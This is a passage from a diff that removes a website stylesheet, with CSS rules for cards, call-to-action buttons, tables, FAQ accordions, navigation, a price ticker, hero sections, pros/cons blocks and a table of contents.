-  transform: translateY(-2px);
-  box-shadow: 0 8px 30px rgba(0,0,0,0.2), 0 0 0 1px var(--primary-glow);
-}
-.card h4 { margin-bottom: 8px; }
-.card .highlight {
-  display: inline-block;
-  margin-top: 12px;
-  padding: 4px 12px;
-  background: var(--primary-light);
-  color: var(--primary);
-  font-weight: 700;
-  font-size: 0.85rem;
-  border-radius: var(--radius-sm);
-}
-
-/* ── Card Grid ── */
-.card-grid {
-  display: grid;
-  grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
-  gap: 16px;
-  margin-top: 16px;
-}
-
-/* ── CTA Button ── */
-.cta-button {
-  display: inline-flex;
-  align-items: center;
-  gap: 8px;
-  padding: 16px 32px;
-  background: var(--cta-bg);
-  color: var(--cta-text);
-  font-weight: 600;
-  font-size: 1.05rem;
-  border-radius: var(--radius-md);
-  border: none;
-  cursor: pointer;
-  text-decoration: none;
-  transition: transform 0.2s, box-shadow 0.3s;
-  box-shadow: 0 4px 20px var(--cta-glow);
-  letter-spacing: 0.02em;
-}
-.cta-button:hover {
-  transform: translateY(-2px);
-  box-shadow: 0 8px 32px var(--cta-glow), 0 0 0 2px var(--primary-glow);
-  color: var(--cta-text);
-}
-
-/* ── Table Base ── */
-.table-wrap {
-  overflow-x: auto;
-  margin: 20px 0;
-  border-radius: var(--radius-md);
-  border: 1px solid var(--border);
-  background: var(--bg-card);
-}
-.table-wrap table { width: 100%; border-collapse: collapse; font-size: 0.95rem; }
-.table-wrap th {
-  background: var(--bg-subtle);
-  color: var(--text);
-  font-weight: 600;
-  text-align: left;
-  padding: 14px 18px;
-  border-bottom: 2px solid var(--border);
-  white-space: nowrap;
-}
-.table-wrap td {
-  padding: 14px 18px;
-  color: var(--text-2);
-  border-bottom: 1px solid var(--border);
-}
-.table-wrap tr:last-child td { border-bottom: none; }
-.table-wrap tr:hover td { background: var(--bg-card-hover); }
-.table-wrap tr:nth-child(even) td { background: var(--bg-subtle); }
-.table-wrap tr:first-child td { color: var(--primary); font-weight: 500; }
-
-/* ── FAQ Accordion ── */
-details {
-  border: 1px solid var(--border);
-  border-radius: var(--radius-md);
-  margin-bottom: 10px;
-  overflow: hidden;
-  transition: border-color 0.2s;
-}
-details:hover { border-color: var(--border-hover); }
-details[open] { border-color: var(--primary-glow); }
-details summary {
-  padding: 18px 22px;
-  cursor: pointer;
-  font-weight: 600;
-  color: var(--text);
-  background: var(--bg-card);
-  transition: background 0.2s, color 0.2s;
-  list-style: none;
-  display: flex;
-  justify-content: space-between;
-  align-items: center;
-}
-details summary::-webkit-details-marker { display: none; }
-details summary::after {
-  content: '+';
-  font-size: 1.3rem;
-  color: var(--text-muted);
-  transition: transform 0.3s, color 0.2s;
-  flex-shrink: 0;
-  margin-left: 12px;
-}
-details[open] summary::after { content: '\2212'; color: var(--primary); }
-details[open] summary { border-bottom: 1px solid var(--border); color: var(--primary); }
-details > div, details > p {
-  padding: 18px 22px;
-  color: var(--text-2);
-  line-height: 1.7;
-}
-
-/* ── Responsive ── */
-@media (max-width: 768px) {
-  :root {
-    --font-size: 16px;
-    --section-gap: 36px;
-    --container-padding: 16px;
-  }
-  .card-grid { grid-template-columns: 1fr; }
-}
-
-@media (max-width: 480px) {
-  :root { --container-padding: 12px; }
-  h1 { font-size: 1.75rem; }
-  h2 { font-size: 1.35rem; }
-}
-
-/* ── Utility ── */
-.sr-only {
-  position: absolute; width: 1px; height: 1px;
-  padding: 0; margin: -1px; overflow: hidden;
-  clip: rect(0,0,0,0); white-space: nowrap; border: 0;
-}
-
-/* ── Scroll Progress Bar ── */
-.progress-bar {
-  position: fixed; top: 0; left: 0;
-  height: 3px; background: var(--primary);
-  z-index: 9999; transition: width 0.1s;
-  box-shadow: 0 0 8px var(--primary-glow);
-}
-
-/* ── Back to Top ── */
-.back-top {
-  position: fixed; bottom: 24px; right: 24px;
-  width: 40px; height: 40px;
-  background: var(--bg-card);
-  border: 1px solid var(--border);
-  border-radius: 50%;
-  display: flex; align-items: center; justify-content: center;
-  color: var(--text-muted);
-  cursor: pointer;
-  opacity: 0; visibility: hidden;
-  transition: opacity 0.3s, visibility 0.3s, background 0.2s;
-  z-index: 100;
-}
-.back-top.visible { opacity: 1; visibility: visible; }
-.back-top:hover { background: var(--bg-card-hover); color: var(--primary); }
-
-/* ── Scroll Animations ── */
-.fade-in {
-  opacity: 0;
-  transform: translateY(24px);
-  transition: opacity 0.7s cubic-bezier(0.16, 1, 0.3, 1), transform 0.7s cubic-bezier(0.16, 1, 0.3, 1);
-}
-.fade-in.visible {
-  opacity: 1;
-  transform: translateY(0);
-}
-
-/* ── Keyframes ── */
-@keyframes pulse-glow {
-  0%, 100% { box-shadow: 0 0 0 0 var(--primary-glow); }
-  50% { box-shadow: 0 0 0 8px transparent; }
-}
-@keyframes float {
-  0%, 100% { transform: translateY(0); }
-  50% { transform: translateY(-6px); }
-}
-@keyframes shimmer {
-  0% { background-position: -200% 0; }
-  100% { background-position: 200% 0; }
-}
-
-/* ── Decorative ── */
-.section-divider {
-  height: 1px;
-  background: linear-gradient(90deg, transparent, var(--border), transparent);
-  margin: 0;
-  border: none;
-}
-
-/* ── Visual Separator (between major sections) ── */
-.visual-sep {
-  text-align: center;
-  padding: 8px 0;
-  color: var(--text-muted);
-  font-size: 0.6rem;
-  letter-spacing: 1em;
-  opacity: 0.4;
-}
-.visual-sep::before { content: '\2022 \2022 \2022'; }
-
-/* ── Icon Circle ── */
-.icon-circle {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  width: 40px;
-  height: 40px;
-  border-radius: 50%;
-  background: var(--primary-light);
-  color: var(--primary);
-  font-size: 1rem;
-  flex-shrink: 0;
-}
-.icon-circle--sm { width: 32px; height: 32px; font-size: 0.85rem; }
-.icon-circle--lg { width: 48px; height: 48px; font-size: 1.15rem; }
-
-/* ── Stat Row ── */
-.stat-row {
-  display: flex;
-  justify-content: center;
-  gap: 32px;
-  margin-top: 32px;
-  flex-wrap: wrap;
-}
-.stat-item {
-  text-align: center;
-}
-.stat-value {
-  font-family: var(--font-heading);
-  font-size: 1.5rem;
-  font-weight: 700;
-  color: var(--primary);
-  line-height: 1.2;
-}
-.stat-label {
-  font-size: 0.8rem;
-  color: var(--text-muted);
-  margin-top: 4px;
-}
-
-/* ── Noise texture overlay ── */
-.noise-overlay::after {
-  content: '';
-  position: absolute;
-  inset: 0;
-  opacity: 0.03;
-  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 256 256' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.85' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)'/%3E%3C/svg%3E");
-  pointer-events: none;
-  z-index: 0;
-}
-
-/* ═══════════════════════════════════════════════════ */
-/* ═══ DESIGN STYLE VARIANTS                      ═══ */
-/* ═══════════════════════════════════════════════════ */
-
-/* ── Card Styles ── */
-.card--bordered {
-  border: 1px solid var(--border);
-  background: transparent;
-  box-shadow: none;
-}
-.card--shadow {
-  border: none;
-  box-shadow: var(--shadow-md);
-  background: var(--bg-card);
-}
-.card--glass {
-  background: rgba(255,255,255,0.04);
-  backdrop-filter: blur(12px);
-  -webkit-backdrop-filter: blur(12px);
-  border: 1px solid rgba(255,255,255,0.08);
-  box-shadow: none;
-}
-.card--flat {
-  background: var(--bg-card);
-  border: none;
-  box-shadow: none;
-  border-radius: var(--radius-sm);
-}
-
-/* ── Background Textures ── */
-.page--noise {
-  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 256 256' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.75' numOctaves='3' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)'/%3E%3C/svg%3E");
-  background-blend-mode: overlay;
-}
-.page--gradient-mesh::before {
-  content: '';
-  position: fixed;
-  inset: 0;
-  background:
-    radial-gradient(ellipse at 20% 50%, rgba(var(--primary-rgb, 99,102,241), 0.06) 0%, transparent 50%),
-    radial-gradient(ellipse at 80% 20%, rgba(var(--primary-rgb, 99,102,241), 0.04) 0%, transparent 40%),
-    radial-gradient(ellipse at 60% 80%, rgba(var(--primary-rgb, 99,102,241), 0.03) 0%, transparent 45%);
-  pointer-events: none;
-  z-index: -1;
-}
-
-/* ── Section Dividers ── */
-.page--divider-line .content-section + .content-section {
-  border-top: 1px solid var(--border);
-  padding-top: var(--section-gap, 3rem);
-}
-.page--divider-gradient .content-section + .content-section::before {
-  content: '';
-  display: block;
-  height: 1px;
-  margin-bottom: var(--section-gap, 3rem);
-  background: linear-gradient(90deg, transparent, var(--border), transparent);
-}
-.page--divider-none .content-section + .content-section {
-  border-top: none;
-}
-
-/* ── Spacing Variants ── */
-.page--spacing-tight {
-  --section-gap: 2rem;
-  --content-gap: 1rem;
-}
-.page--spacing-tight .content-section { margin-bottom: 2rem; }
-.page--spacing-tight .content-section + .content-section { margin-top: 0; }
-
-.page--spacing-normal {
-  --section-gap: 3rem;
-  --content-gap: 1.5rem;
-}
-
-.page--spacing-airy {
-  --section-gap: 4.5rem;
-  --content-gap: 2rem;
-}
-.page--spacing-airy .content-section { margin-bottom: 4.5rem; }
-
-/* ── Animation Variants ── */
-.page--animate-none .fade-in {
-  opacity: 1 !important;
-  transform: none !important;
-  transition: none !important;
-}
-.page--animate-subtle .fade-in {
-  transition-duration: 0.4s;
-}
-.page--animate-dynamic .fade-in {
-  transition-duration: 0.6s;
-  transform: translateY(30px);
-}
-
-/* ── TOC Variants ── */
-.toc--sidebar {
-  position: sticky;
-  top: 80px;
-  float: right;
-  width: 220px;
-  margin-left: 2rem;
-  max-height: calc(100vh - 100px);
-  overflow-y: auto;
-  font-size: 0.8rem;
-  scrollbar-width: thin;
-}
-@media (max-width: 1024px) {
-  .toc--sidebar {
-    float: none;
-    position: static;
-    width: 100%;
-    margin-left: 0;
-    max-height: none;
-  }
-}
-
-/* ── Footer ── */
-.footer {
-  border-top: 1px solid var(--border);
-  padding: 36px 0;
-  margin-top: var(--section-gap);
-}
-.footer-inner {
-  display: flex;
-  flex-wrap: wrap;
-  align-items: center;
-  justify-content: space-between;
-  gap: 12px;
-  font-size: 0.85rem;
-  color: var(--text-muted);
-  max-width: var(--page-width);
-  margin: 0 auto;
-  padding: 0 var(--container-padding);
-}
-.footer-copy { margin: 0; }
-.footer-links {
-  display: flex;
-  gap: 18px;
-}
-.footer-links a {
-  color: var(--text-muted);
-  text-decoration: none;
-  transition: color 0.2s;
-  font-size: 0.8rem;
-}
-.footer-links a:hover { color: var(--text-2); }
-.footer-updated {
-  font-size: 0.78rem;
-  color: var(--text-muted);
-  margin: 0;
-  opacity: 0.7;
-}
-
-@media (max-width: 600px) {
-  .footer-inner { flex-direction: column; text-align: center; }
-}
-/* ── Navigation ── */
-.nav {
-  position: sticky;
-  top: 0;
-  z-index: 100;
-  background: color-mix(in srgb, var(--bg) 85%, transparent);
-  backdrop-filter: blur(16px);
-  -webkit-backdrop-filter: blur(16px);
-  border-bottom: 1px solid var(--border);
-}
-.nav-inner {
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  height: 56px;
-  max-width: var(--page-width);
-  margin: 0 auto;
-  padding: 0 var(--container-padding);
-}
-.nav-brand {
-  font-family: var(--font-heading);
-  font-weight: 700;
-  font-size: 1.05rem;
-  color: var(--text);
-  text-decoration: none;
-  white-space: nowrap;
-}
-.nav-links {
-  display: flex;
-  align-items: center;
-  gap: 4px;
-}
-.nav-links a {
-  padding: 6px 14px;
-  border-radius: 999px;
-  font-size: 0.82rem;
-  font-weight: 500;
-  color: var(--text-2);
-  text-decoration: none;
-  white-space: nowrap;
-  transition: color 0.2s, background 0.2s;
-}
-.nav-links a:hover {
-  color: var(--text);
-  background: var(--bg-card);
-}
-.nav-links a.cta-pill {
-  background: var(--primary);
-  color: #fff;
-  margin-left: 8px;
-}
-.nav-links a.cta-pill:hover {
-  background: var(--primary-hover);
-}
-
-/* ── More dropdown ── */
-.nav-more {
-  position: relative;
-}
-.nav-more-btn {
-  display: flex;
-  align-items: center;
-  gap: 4px;
-  padding: 6px 14px;
-  border-radius: 999px;
-  font-size: 0.82rem;
-  font-weight: 500;
-  color: var(--text-2);
-  background: none;
-  border: none;
-  cursor: pointer;
-  white-space: nowrap;
-  transition: color 0.2s, background 0.2s;
-}
-.nav-more-btn:hover {
-  color: var(--text);
-  background: var(--bg-card);
-}
-.nav-more-arrow {
-  font-size: 0.65rem;
-  transition: transform 0.2s;
-}
-.nav-more.open .nav-more-arrow {
-  transform: rotate(180deg);
-}
-.nav-more-dropdown {
-  display: none;
-  position: absolute;
-  top: calc(100% + 8px);
-  right: 0;
-  min-width: 200px;
-  background: var(--bg-2, var(--bg));
-  border: 1px solid var(--border);
-  border-radius: var(--radius-md, 8px);
-  padding: 6px;
-  box-shadow: var(--shadow-md);
-  flex-direction: column;
-  z-index: 200;
-}
-.nav-more.open .nav-more-dropdown {
-  display: flex;
-}
-.nav-more-dropdown a {
-  padding: 8px 14px;
-  border-radius: var(--radius-sm, 4px);
-  font-size: 0.82rem;
-  font-weight: 500;
-  color: var(--text-2);
-  text-decoration: none;
-  white-space: nowrap;
-  transition: color 0.15s, background 0.15s;
-}
-.nav-more-dropdown a:hover {
-  color: var(--text);
-  background: var(--bg-card);
-}
-
-/* ── Mobile nav ── */
-.nav-toggle {
-  display: none;
-  flex-direction: column;
-  gap: 4px;
-  background: none;
-  border: none;
-  cursor: pointer;
-  padding: 8px;
-}
-.nav-toggle span {
-  display: block;
-  width: 20px;
-  height: 2px;
-  background: var(--text-2);
-  transition: transform 0.2s;
-}
-
-@media (max-width: 768px) {
-  .nav-toggle { display: flex; }
-  .nav-links {
-    display: none;
-    position: absolute;
-    top: 56px;
-    left: 0;
-    right: 0;
-    flex-direction: column;
-    background: var(--bg);
-    border-bottom: 1px solid var(--border);
-    padding: 12px 16px;
-  }
-  .nav-links.open { display: flex; }
-  .nav-more-btn { display: none; }
-  .nav-more-dropdown {
-    display: flex;
-    position: static;
-    background: none;
-    border: none;
-    padding: 0;
-    box-shadow: none;
-    min-width: auto;
-  }
-}
-
-/* ── Nav behavior modifiers ── */
-.nav--auto-hide {
-  transition: transform 0.3s ease;
-}
-.nav--auto-hide.nav--hidden {
-  transform: translateY(-100%);
-}
-.nav--transparent {
-  background: transparent;
-  backdrop-filter: none;
-  -webkit-backdrop-filter: none;
-  border-bottom-color: transparent;
-  transition: background 0.3s, border-color 0.3s;
-}
-.nav--transparent.nav--scrolled {
-  background: color-mix(in srgb, var(--bg) 85%, transparent);
-  backdrop-filter: blur(16px);
-  -webkit-backdrop-filter: blur(16px);
-  border-bottom-color: var(--border);
-}
-
-/* ── Price Ticker ── */
-.ticker-bar {
-  background: color-mix(in srgb, var(--bg) 95%, transparent);
-  border-top: 1px solid var(--border);
-  padding: 8px 0;
-  font-size: 0.75rem;
-  font-family: var(--font-body);
-}
-.ticker-inner {
-  max-width: var(--page-width);
-  margin: 0 auto;
-  padding: 0 var(--container-padding);
-  overflow-x: auto;
-  scrollbar-width: none;
-}
-.ticker-inner::-webkit-scrollbar { display: none; }
-.ticker-items {
-  display: flex;
-  gap: 28px;
-  white-space: nowrap;
-  align-items: center;
-}
-.ticker-item {
-  display: inline-flex;
-  align-items: center;
-  gap: 6px;
-  color: var(--text-2);
-}
-.ticker-item b {
-  color: var(--text);
-  font-weight: 600;
-  text-transform: uppercase;
-  font-size: 0.7rem;
-  letter-spacing: 0.03em;
-}
-.ticker-up { color: #10b981; font-weight: 500; }
-.ticker-down { color: #ef4444; font-weight: 500; }
-.ticker-loading {
-  color: var(--text-muted);
-  font-style: italic;
-}
-
-/* ── Content Sections ── */
-.content-section {
-  scroll-margin-top: 72px;
-}
-.content-section h2 {
-  padding-bottom: 14px;
-  border-bottom: 1px solid var(--border);
-  margin-bottom: 24px;
-  position: relative;
-}
-.content-section h2::after {
-  content: '';
-  position: absolute;
-  bottom: -1px;
-  left: 0;
-  width: 60px;
-  height: 2px;
-  background: var(--primary);
-  border-radius: 1px;
-}
-.content-section h3 {
-  margin-top: 32px;
-  padding-top: 8px;
-}
-
-/* ── Capsule (featured snippet bait) ── */
-.capsule {
-  background: var(--primary-light);
-  border-left: 3px solid var(--primary);
-  padding: 16px 20px;
-  border-radius: 0 var(--radius-sm) var(--radius-sm) 0;
-  margin-bottom: 24px;
-  color: var(--text);
-  font-size: 0.95rem;
-  line-height: 1.65;
-}
-
-/* ── Evidence block ── */
-.evidence {
-  display: flex;
-  align-items: flex-start;
-  gap: 10px;
-  padding: 14px 18px;
-  background: var(--bg-subtle);
-  border: 1px solid var(--border);
-  border-radius: var(--radius-sm);
-  margin-bottom: 20px;
-  font-size: 0.9rem;
-  color: var(--text-2);
-}
-.evidence::before {
-  content: '\25C6';
-  color: var(--primary);
-  font-size: 0.7rem;
-  margin-top: 4px;
-  flex-shrink: 0;
-}
-
-/* ── Subsection ── */
-.subsection {
-  margin-top: 28px;
-}
-.subsection h3 {
-  margin-top: 0;
-}
-
-/* ── Cards variant ── */
-.section--cards .card-grid {
-  margin-top: 24px;
-}
-.section--cards .card h4 {
-  color: var(--text);
-  margin-bottom: 10px;
-}
-.section--cards .card p {
-  font-size: 0.9rem;
-  margin: 0;
-  color: var(--text-2);
-}
-
-/* ── Steps variant ── */
-.steps {
-  counter-reset: step;
-  margin-top: 24px;
-  position: relative;
-  padding-left: 28px;
-}
-/* Connecting line */
-.steps::before {
-  content: '';
-  position: absolute;
-  left: 17px;
-  top: 18px;
-  bottom: 18px;
-  width: 2px;
-  background: linear-gradient(180deg, var(--primary), var(--border));
-  border-radius: 1px;
-}
-.step {
-  counter-increment: step;
-  display: flex;
-  gap: 16px;
-  padding: 22px 24px;
-  background: var(--bg-card);
-  border: 1px solid var(--border);
-  border-radius: var(--radius-md);
-  margin-bottom: 12px;
-  position: relative;
-  transition: border-color 0.2s, box-shadow 0.2s;
-}
-.step:hover {
-  border-color: var(--border-hover);
-  box-shadow: var(--shadow-sm);
-}
-.step::before {
-  content: counter(step);
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  min-width: 38px;
-  height: 38px;
-  background: var(--primary);
-  color: #fff;
-  font-weight: 700;
-  font-size: 0.9rem;
-  border-radius: 50%;
-  flex-shrink: 0;
-  box-shadow: 0 0 0 4px var(--bg), 0 0 0 5px var(--border);
-}
-.step-content h4 { margin-bottom: 8px; }
-.step-content p { font-size: 0.9rem; margin: 0; color: var(--text-2); }
-/* ── CTA Section (bottom) ── */
-.cta-section {
-  text-align: center;
-  padding: 64px 40px;
-  background: linear-gradient(135deg, var(--bg-card) 0%, var(--primary-light) 100%);
-  border: 1px solid var(--border);
-  border-radius: var(--radius-xl);
-  margin-top: var(--section-gap);
-  position: relative;
-  overflow: hidden;
-}
-.cta-section::before {
-  content: '';
-  position: absolute;
-  top: -50%;
-  right: -20%;
-  width: 400px;
-  height: 400px;
-  background: radial-gradient(circle, var(--primary-glow) 0%, transparent 70%);
-  pointer-events: none;
-}
-.cta-inner {
-  position: relative;
-  z-index: 1;
-}
-.cta-inner h2 {
-  border-bottom: none;
-  margin-bottom: 14px;
-  font-size: clamp(1.4rem, 3vw, 1.8rem);
-}
-.cta-inner h2::after { display: none; }
-.cta-inner p {
-  max-width: 520px;
-  margin: 0 auto 28px;
-  color: var(--text-2);
-  font-size: 1.05rem;
-}
-
-/* ── Inline CTA (between sections) ── */
-.cta-inline {
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  gap: 20px;
-  padding: 24px 28px;
-  background: var(--primary-light);
-  border: 1px solid color-mix(in srgb, var(--primary) 25%, transparent);
-  border-radius: var(--radius-md);
-  margin: 36px 0;
-  transition: border-color 0.2s;
-}
-.cta-inline:hover {
-  border-color: color-mix(in srgb, var(--primary) 40%, transparent);
-}
-.cta-inline p {
-  margin: 0;
-  color: var(--text);
-  font-weight: 500;
-  font-size: 1rem;
-}
-.cta-inline .cta-button {
-  white-space: nowrap;
-  padding: 12px 24px;
-  font-size: 0.9rem;
-}
-
-/* ── Sticky CTA Bar ── */
-.cta-sticky {
-  position: fixed;
-  bottom: 0;
-  left: 0;
-  right: 0;
-  z-index: 90;
-  padding: 14px 24px;
-  background: color-mix(in srgb, var(--bg) 92%, transparent);
-  backdrop-filter: blur(16px);
-  -webkit-backdrop-filter: blur(16px);
-  border-top: 1px solid var(--border);
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  gap: 16px;
-  transform: translateY(100%);
-  transition: transform 0.3s ease;
-}
-.cta-sticky.visible {
-  transform: translateY(0);
-}
-.cta-sticky p {
-  margin: 0;
-  font-size: 0.9rem;
-  color: var(--text-2);
-}
-
-@media (max-width: 600px) {
-  .cta-section { padding: 40px 24px; }
-  .cta-inline {
-    flex-direction: column;
-    text-align: center;
-  }
-}
-/* ── Pros & Cons ── */
-.pros-cons-section { scroll-margin-top: 72px; }
-.pros-cons-section h2::after { display: none; }
-
-.pros-cons-grid {
-  display: grid;
-  grid-template-columns: 1fr 1fr;
-  gap: 16px;
-  margin-top: 20px;
-}
-.pros-col, .cons-col {
-  background: var(--bg-card);
-  border: 1px solid var(--border);
-  border-radius: var(--radius-md);
-  padding: 24px;
-  position: relative;
-  overflow: hidden;
-}
-.pros-col::before, .cons-col::before {
-  content: '';
-  position: absolute;
-  top: 0;
-  left: 0;
-  right: 0;
-  height: 3px;
-}
-.pros-col::before { background: linear-gradient(90deg, #10b981, #34d399); }
-.cons-col::before { background: linear-gradient(90deg, #f43f5e, #fb7185); }
-
-.pros-heading, .cons-heading {
-  font-size: 0.9rem;
-  font-weight: 700;
-  text-transform: uppercase;
-  letter-spacing: 0.05em;
-  margin-bottom: 14px;
-  display: flex;
-  align-items: center;
-  gap: 8px;
-}
-.pros-heading { color: #10b981; }
-.cons-heading { color: #f43f5e; }
-.pros-heading::before { content: '\2713'; }
-.cons-heading::before { content: '\2717'; }
-
-.pros-list, .cons-list {
-  list-style: none;
-  padding: 0;
-  margin: 0;
-}
-.pros-list li, .cons-list li {
-  padding: 8px 0 8px 24px;
-  position: relative;
-  color: var(--text-2);
-  font-size: 0.9rem;
-  line-height: 1.5;
-  border-bottom: 1px solid var(--border);
-}
-.pros-list li:last-child, .cons-list li:last-child { border-bottom: none; }
-.pros-list li::before {
-  content: '+';
-  position: absolute;
-  left: 0;
-  color: #10b981;
-  font-weight: 700;
-  font-size: 1.1rem;
-}
-.cons-list li::before {
-  content: '\2013';
-  position: absolute;
-  left: 2px;
-  color: #f43f5e;
-  font-weight: 700;
-}
-
-@media (max-width: 600px) {
-  .pros-cons-grid { grid-template-columns: 1fr; }
-}
-
-/* ── Comparison Cards variant ── */
-.comparison-cards {
-  display: grid;
-  grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
-  gap: 16px;
-  margin-top: 20px;
-}
-.comp-card {
-  background: var(--bg-card);
-  border: 1px solid var(--border);
-  border-radius: var(--radius-md);
-  padding: 24px;
-  text-align: center;
-  transition: all 0.25s ease;
-}
-.comp-card:first-child {
-  border-color: var(--primary-glow);
-  box-shadow: 0 0 0 1px var(--primary-glow);
-}
-.comp-card:hover {
-  border-color: var(--primary);
-  transform: translateY(-2px);
-  box-shadow: var(--shadow-md);
-}
-.comp-card h4 {
-  margin-bottom: 10px;
-}
-.comp-card .comp-rating {
-  display: inline-block;
-  padding: 6px 16px;
-  background: var(--primary-light);
-  color: var(--primary);
-  border-radius: 999px;
-  font-weight: 700;
-  font-size: 1.15rem;
-  margin-bottom: 14px;
-}
-.comp-card .comp-details {
-  font-size: 0.85rem;
-  color: var(--text-2);
-  text-align: left;
-}
-.comp-card .comp-details dt {
-  font-weight: 600;
-  color: var(--text);
-  margin-top: 10px;
-}
-/* ═══ HERO — Premium ═══ */
-.hero {
-  text-align: center;
-  padding: 100px var(--container-padding) 72px;
-  position: relative;
-  overflow: hidden;
-  max-width: var(--page-width);
-  margin: 0 auto;
-}
-
-/* Radial glow */
-.hero::before {
-  content: '';
-  position: absolute;
-  top: -30%;
-  left: 50%;
-  transform: translateX(-50%);
-  width: 900px;
-  height: 500px;
-  background: radial-gradient(ellipse at center, var(--primary-glow) 0%, transparent 60%);
-  pointer-events: none;
-  z-index: 0;
-  opacity: 0.6;
-}
-
-/* Bottom separator */
-.hero::after {
-  content: '';
-  position: absolute;
-  bottom: 0;
-  left: 10%;
-  right: 10%;
-  height: 1px;
-  background: linear-gradient(90deg, transparent, var(--border), transparent);
-  z-index: 1;
-}
-
-.hero-inner {
-  position: relative;
-  z-index: 2;
-  max-width: 700px;
-  margin: 0 auto;
-}
-
-/* Badge */
-.hero-badge {
-  display: inline-flex;
-  align-items: center;
-  gap: 8px;
-  padding: 8px 18px;
-  background: var(--bg-card);
-  border: 1px solid var(--border);
-  border-radius: 999px;
-  font-size: 0.78rem;
-  font-weight: 500;
-  color: var(--text-2);
-  margin-bottom: 28px;
-  letter-spacing: 0.03em;
-  backdrop-filter: blur(8px);
-}
-.hero-badge .dot {
-  width: 7px;
-  height: 7px;
-  background: var(--primary);
-  border-radius: 50%;
-  box-shadow: 0 0 8px var(--primary-glow);
-  animation: pulse-glow 2.5s ease infinite;
-}
-
-.hero h1 {
-  margin-bottom: 20px;
-  letter-spacing: -0.025em;
-  line-height: 1.15;
-}
-
-.hero-subtitle {
-  font-size: 1.15rem;
-  color: var(--text-2);
-  max-width: 580px;
-  margin: 0 auto 36px;
-  line-height: 1.65;
-}
-
-.hero-cta {
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  gap: 16px;
-  flex-wrap: wrap;
-}
-
-/* ═══ GRADIENT ═══ */
-.hero--gradient {
-  padding: 120px var(--container-padding) 88px;
-  background: linear-gradient(160deg, var(--bg) 0%, var(--bg-2) 40%, var(--bg) 100%);
-}
-.hero--gradient::before {
-  width: 1100px;
-  height: 600px;
-  opacity: 0.45;
-}
-.hero--gradient h1 {
-  background: linear-gradient(135deg, var(--text) 30%, var(--primary) 100%);
-  -webkit-background-clip: text;
-  -webkit-text-fill-color: transparent;
-  background-clip: text;
-}
-
-/* ═══ SPLIT ═══ */
-.hero--split {
-  text-align: left;
-  padding: 80px var(--container-padding) 64px;
-}
-.hero--split .hero-inner {
-  display: grid;
-  grid-template-columns: 1.2fr 1fr;
-  gap: 48px;
-  align-items: center;
-  max-width: var(--page-width);
-}
-.hero--split .hero-subtitle {
-  margin: 0 0 32px;
-  max-width: none;
-}
-.hero--split .hero-cta { justify-content: flex-start; }
-.hero-visual {
-  background: linear-gradient(135deg, var(--bg-card) 0%, var(--primary-light) 100%);
-  border: 1px solid var(--border);
-  border-radius: var(--radius-lg);
-  aspect-ratio: 4/3;
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  color: var(--text-muted);
-  font-size: 0.85rem;
-  position: relative;
-  overflow: hidden;
-}
-.hero-visual::after {
-  content: '';
-  position: absolute;
-  inset: 0;
-  background: linear-gradient(135deg, transparent 40%, var(--primary-glow) 100%);
-}
-
-/* ═══ MINIMAL ═══ */
-.hero--minimal {
-  padding: 56px var(--container-padding) 40px;
-}
-.hero--minimal::before { display: none; }
-.hero--minimal::after { opacity: 0.5; }
-.hero--minimal .hero-subtitle { margin-bottom: 0; }
-.hero--minimal .hero-inner { max-width: 640px; }
-
-/* ═══ Responsive ═══ */
-@media (max-width: 768px) {
-  .hero { padding: 72px var(--container-padding) 48px; }
-  .hero-subtitle { font-size: 1.05rem; }
-  .hero--gradient { padding: 88px var(--container-padding) 56px; }
-  .hero--split .hero-inner { grid-template-columns: 1fr; text-align: center; }
-  .hero--split .hero-cta { justify-content: center; }
-  .hero-visual { display: none; }
-}
-/* ── FAQ Section ── */
-.faq-section { scroll-margin-top: 72px; }
-.faq-section h2 {
-  margin-bottom: 24px;
-}
-.faq-list {
-  display: flex;
-  flex-direction: column;
-  gap: 10px;
-}
-
-/* ── FAQ Grid variant ── */
-.faq-grid {
-  display: grid;
-  grid-template-columns: repeat(auto-fill, minmax(320px, 1fr));
-  gap: 14px;
-}
-.faq-grid .faq-card {
-  background: var(--bg-card);
-  border: 1px solid var(--border);
-  border-radius: var(--radius-md);
-  padding: 22px;
-  transition: border-color 0.2s;
-}
-.faq-grid .faq-card:hover {
-  border-color: var(--border-hover);
-}
-.faq-grid .faq-card h4 {
-  color: var(--text);
-  font-size: 0.95rem;
-  margin-bottom: 10px;
-}
-.faq-grid .faq-card p {
-  color: var(--text-2);
-  font-size: 0.9rem;
-  margin: 0;
-  line-height: 1.6;
-}
-
-/* ── Table of Contents ── */
-.toc {
-  background: var(--bg-card);
-  border: 1px solid var(--border);
-  border-radius: var(--radius-md);
-  padding: 24px 28px;
-  margin-bottom: var(--section-gap);
-}
-.toc-title {
-  font-family: var(--font-heading);
-  font-size: 0.85rem;
-  font-weight: 700;
-  text-transform: uppercase;
-  letter-spacing: 0.08em;
-  color: var(--text-muted);
-  margin-bottom: 16px;
-  padding-bottom: 12px;
-  border-bottom: 1px solid var(--border);
-}
-.toc-list {
-  padding-left: 0;
-  margin: 0;
-  counter-reset: toc;
-  list-style: none;
-}
-.toc-list li {
-  counter-increment: toc;
-  margin-bottom: 4px;
-}
-.toc-list li a {
-  display: flex;
-  align-items: center;
-  gap: 10px;
-  padding: 8px 12px;
-  color: var(--text-2);
-  text-decoration: none;
-  font-size: 0.9rem;
-  border-radius: var(--radius-sm);
-  transition: color 0.2s, background 0.2s;
-}
-.toc-list li a:hover {
-  color: var(--primary);
-  background: var(--primary-light);
-}
-.toc-list li a::before {
-  content: counter(toc, decimal-leading-zero);
-  font-size: 0.75rem;
-  font-weight: 600;
